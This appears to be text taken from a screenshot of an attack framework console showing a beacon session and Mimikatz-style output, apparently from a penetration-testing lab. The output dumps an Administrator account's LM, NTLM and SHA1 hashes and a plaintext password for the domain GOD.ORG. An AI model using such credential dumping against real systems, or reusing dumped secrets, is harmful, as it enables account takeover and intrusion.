 Event Log X Listeners X Beacon 192.168.0.4@3420 X
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD.ORG
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : a4ee66cc11243b7741dbb83262e7eba4
* SHA1 : 399b6bd6ac85e9392aa877dc9d8f14c80a3f800a
tspkg :
* Username : Administrator
* Domain : GOD.ORG
* Password : HONGRISEC@2019
账户
wdigest :
* Username : Administrator
* Domain : GOD.ORG
* Password : HONGRISEC@2019
密码
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : HONGRISEC@2019
ssp :
credman :